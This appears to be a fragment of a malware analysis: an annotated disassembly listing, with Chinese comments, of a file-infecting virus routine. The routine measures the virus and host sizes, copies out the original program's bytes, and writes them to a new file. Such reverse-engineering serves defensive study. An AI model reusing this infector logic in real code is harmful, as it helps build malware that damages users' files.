 seg000:004084F4 push ebp ; uStyle
seg000:004084F5 push offset loc_40857A ; lpReOpenBuff
seg000:004084FA push dword ptr fs:[eax] ; lpFileName
seg000:004084FD mov fs:[eax], esp
seg000:00408500 mov edx, [ebp+var_C] ; 创建文件名称字符串的首地址
seg000:00408503 lea eax, [ebp+var_1E4]
seg000:00408509 call CreateNewFile ; 根据源文件的名称创建出新文件
seg000:0040850E mov eax, off_40E2BC
seg000:00408513 mov byte ptr [eax], 2
seg000:00408516 lea eax, [ebp+var_1E4] ; 文件指针
seg000:0040851C call OpenFile ; 以文本方式打开文件
seg000:00408521 call _IOTest
seg000:00408526 lea eax, [ebp+var_404] ; 保存复制文件后的首地址
seg000:0040852C push eax
seg000:0040852D mov eax, [ebp+var_4] ; 获取当前文件信息的首地址
seg000:00408530 call GetFileLen ; 获取自身文件大小
seg000:00408535 mov edx, eax
seg000:00408537 sub edx, [ebp+var_18] ; 获取病毒部分文件大小
seg000:0040853A mov ecx, [ebp+var_18] ; 获取源程序文件大小
seg000:0040853D mov eax, [ebp+var_4] ; 获取当前文件信息的首地址
seg000:00408540 call CypStrMem ; 复制当前文件未感染前的文件内容
seg000:00408545 mov edx, [ebp+var_404] ; 原始程序文件在内存中的首地址
seg000:0040854B lea eax, [ebp+var_1E4] ; 获取文件指针
seg000:00408551 call WriteFileInfo ; 向文件写入数据，将原始程序文件写入CreateNewFile所创建的文件中
seg000:00408556 call Flush ; 提交缓冲区
seg000:0040855B call _IOTest
seg000:00408560 lea eax, [ebp+var_1E4]
seg000:00408566 call CloseFile ; 关闭文件
seg000:0040856B call _IOTest
seg000:00408570 xor eax, eax
seg000:00408572 pop edx
seg000:00408573 pop ecx
seg000:00408574 pop ecx
seg000:00408575 mov fs:[eax], edx
seg000:00408578 jmp short loc_408584 ; 原始文件创建完毕，进入下一个流程
seg000:0040857A ; ---------------------------------------------------------------------------